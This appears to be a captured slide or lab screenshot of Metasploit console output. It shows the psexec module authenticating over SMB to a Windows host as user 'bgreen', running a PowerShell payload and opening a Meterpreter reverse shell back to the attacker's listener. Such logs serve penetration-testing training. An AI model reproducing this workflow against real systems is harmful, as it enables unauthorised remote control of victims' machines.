 msf exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 172.16.1.139:4444
[*] 172.16.1.137:445 - Connecting to the server...
[*] 172.16.1.137:445 - Authenticating to 172.16.1.137:445|hiboxy as user 'bgreen'...
[*] 172.16.1.137:445 - Selecting PowerShell target
[*] 172.16.1.137:445 - Executing the payload...
[+] 172.16.1.137:445 - Service start timed out, OK if running a command or non-service executab
le...
[*] Sending stage (188998 bytes) to 172.16.1.137
[*] Meterpreter session 1 opened (172.16.1.139:4444 -> 172.16.1.137:49764) at 2026-03-12 14:27:
13 +0000